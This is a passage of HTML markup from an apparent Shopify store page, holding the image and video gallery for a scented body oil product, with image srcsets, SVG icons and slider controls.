  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=246 246w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=493 493w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=600 600w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=713 713w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=823 823w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=990 990w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40507097415971">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24730912882979__main-40507168719139"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24730912882979__main-40507168719139"
            data-alt="Gay Body Oil All Day Scent [Attract Men]"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=246 246w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=493 493w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=600 600w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=713 713w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=823 823w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=990 990w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=246 246w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=493 493w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=600 600w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=713 713w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=823 823w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=990 990w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40507168719139">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24730912882979__main-40507169374499"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24730912882979__main-40507169374499"
            data-alt="Gay Body Oil All Day Scent [Attract Men]"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=246 246w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=493 493w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=600 600w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=713 713w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=823 823w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=990 990w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=246 246w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=493 493w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=600 600w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=713 713w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=823 823w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=990 990w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40507169374499">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24730912882979__main-40507169341731"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24730912882979__main-40507169341731"
            data-alt="Gay Body Oil All Day Scent [Attract Men]"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=246 246w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=493 493w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=600 600w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=713 713w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=823 823w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=990 990w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=246 246w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=493 493w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=600 600w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=713 713w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=823 823w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=990 990w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40507169341731">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24730912882979__main-40507169472803"
            class="product__media-item grid__item slider__slide product__media-item--full"
            data-media-id="template--24730912882979__main-40507169472803"
            data-alt="Gay Body Oil All Day Scent [Attract Men]"
          >
            

<div
  class="product-media-container media-type-video media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=246 246w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=493 493w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=600 600w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=713 713w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=823 823w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=990 990w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden hidden" aria-hidden="true"></span>
    <div class="product__media media media--transparent">
      
        
        <internal-video
          class="internal-video"
          data-autoplay="false"
          data-no-play-btn="false"
        >
          <video
            width="100%"
            height="auto"
            preload="metadata"
            poster="//phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700"
            
            
            playsinline
            disablepictureinpicture
          >
            
              <source
                src="//phermalabs.com/cdn/shop/videos/c/vp/6d55782fc56c4bf38b998afce6c7a158/6d55782fc56c4bf38b998afce6c7a158.m3u8?v=0"
                type="application/x-mpegURL"
              >
            
              <source
                src="//phermalabs.com/cdn/shop/videos/c/vp/6d55782fc56c4bf38b998afce6c7a158/6d55782fc56c4bf38b998afce6c7a158.HD-1080p-7.2Mbps-43800763.mp4?v=0"
                type="video/mp4"
              >
            
          </video>
          <button class="internal-video__play">
            <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
          </button>
          
          
        </internal-video>
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none hidden" type="button" aria-haspopup="dialog" data-media-id="40507169472803">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24730912882979__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24730912882979__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24730912882979__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24730912882979__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24730912882979__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40245057880355"
              data-media-position="1"
              data-alt="Gay Body Oil All Day Scent [Attract Men]"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-1
"
              >
